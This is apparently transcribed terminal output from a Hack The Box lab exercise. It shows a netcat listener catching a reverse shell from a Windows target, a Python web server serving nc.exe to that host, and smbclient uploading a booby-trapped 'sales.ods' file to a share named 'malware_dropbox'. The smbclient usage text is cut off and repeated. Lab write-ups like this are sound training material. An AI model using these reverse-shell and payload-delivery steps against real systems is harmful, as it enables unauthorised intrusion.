 root@snowcrash:~/htb/re# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: bind to 0.0.0.0:4444: Address already in use. QUITTING.
root@snowcrash:~/htb/re# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:53824.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>
root@snowcrash:~/htb/re# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.144 - - [22/Jul/2019 21:17:08] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.144 - - [22/Jul/2019 21:17:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.144 - - [22/Jul/2019 21:18:38] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.144 - - [22/Jul/2019 21:18:39] "GET /nc.exe HTTP/1.1" 200 -
[-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--
[-T|--tar=<c|x>IXFqgbNan] [-D|--directory=DIR] [-c|--command=
[-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--
[-d|--debuglevel=DEBUGLEVEL] [-s|--configfile=CONFIGFILE] [-l
[-V|--version] [--option=name=value] [-O|--socket-options=SOC
[-n|--netbiosname=NETBIOSNAME] [-W|--workgroup=WORKGROUP] [-i
[-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE
[-P|--machine-pass] [-e|--encrypt] [-C|--use-ccache] [--pw-nt
root@snowcrash:~/htb/re# smbclient -U invalid 10.10.10.144/malware_dr
10.10.10.144\malware_dropbox: Not enough '\' characters in service
Usage: smbclient [-?EgqBVNkPeC] [-?|--help] [--usage] [-R|--name-reso
[-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--
[-T|--tar=<c|x>IXFqgbNan] [-D|--directory=DIR] [-c|--command=
[-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--
[-d|--debuglevel=DEBUGLEVEL] [-s|--configfile=CONFIGFILE] [-l
[-V|--version] [--option=name=value] [-O|--socket-options=SOC
[-n|--netbiosname=NETBIOSNAME] [-W|--workgroup=WORKGROUP] [-i
[-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE
[-P|--machine-pass] [-e|--encrypt] [-C|--use-ccache] [--pw-nt
root@snowcrash:~/htb/re# smbclient -U invalid //10.10.10.144/malware_
Enter WORKGROUP\invalid's password:
Try "help" to get a list of possible commands.
smb: \> put sales.ods
putting file sales.ods as \sales.ods (21.8 kb/s) (average 21.8 kb/s)
smb: \> put sales.ods
putting file sales.ods as \sales.ods (23.2 kb/s) (average 22.5 kb/s)
smb: \>